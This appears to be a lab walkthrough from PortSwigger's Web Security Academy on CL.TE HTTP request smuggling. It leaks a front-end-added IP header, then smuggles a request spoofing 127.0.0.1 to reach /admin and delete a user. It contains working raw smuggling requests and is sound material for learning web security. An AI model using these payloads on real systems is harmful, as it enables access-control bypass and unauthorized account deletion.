Exploiting HTTP request smuggling to reveal front-end request rewriting
Description
This lab involves a front-end and back-end server, and the front-end server doesn’t support chunked encoding.
There’s an admin panel at /admin, but it’s only accessible to people with the IP address 127.0.0.1. The front-end server adds an HTTP header to incoming requests containing their IP address. It’s similar to the X-Forwarded-For header but has a different name.
Reproduction and proof of concept
Browse to
/adminand observe that the admin panel can only be loaded from127.0.0.1.Use the site’s search function and observe that it reflects the value of the
searchparameter.Use Burp Repeater to issue the following request twice.
POST / HTTP/1.1
Host: lab-id.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
Connection: close
search=test
The second response should contain “Search results for” followed by the start of a rewritten HTTP request.
<h1>0 search results for 'testPOST / HTTP/1.1
X-vneqTa-Ip: <my-ip>
Host: 0adb005f049c4476c11158ad00f70056.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Transfer'</h1>
Make a note of the name of the
X-*-IPheader in the rewritten request, here it wasvneqTaand use it to access the admin panel:

POST / HTTP/1.1
Host: lab-id.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-vneqTa-Ip: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Connection: close
x=1
Using the previous response as a reference, change the smuggled request URL to delete the user
carlos:
Exploitability
An attacker will need to smuggle a request to the back-end server that reveals the header that is added by the front-end server. Then the attackers will need to smuggle a request to the back-end server that includes the added header, accesses the admin panel, and deletes the user carlos.